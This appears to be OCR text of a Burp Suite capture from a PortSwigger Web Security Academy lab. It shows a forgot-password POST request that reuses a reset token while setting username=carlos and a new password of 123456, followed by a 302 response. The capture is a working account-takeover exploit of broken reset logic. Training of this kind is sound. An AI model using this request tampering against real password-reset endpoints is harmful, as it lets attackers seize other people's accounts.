 请求
美化 Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=jx4il4ma1am5g3tblk5xvzibnnz6e1pz HTTP/2
2 Host: 0a33004e043fe06a81141b0f007400ce.web-security-academy.net
3 Cookie: session=rU4EhmPkw96nuCHT3BeSfZkn0u4eVgRk
4 Content-Length: 119
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0a33004e043fe06a81141b0f007400ce.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a33004e043fe06a81141b0f007400ce.web-security-academy.net/forgot-password?temp-forgot-password
-token=jx4il4ma1am5g3tblk5xvzibnnz6e1pz
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22
23 temp-forgot-password-token=jx4il4ma1am5g3tblk5xvzibnnz6e1pz&username=carlos&new-password-1=123456&
new-password-2=123456
响应
美化 Raw Hex 页面渲染
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6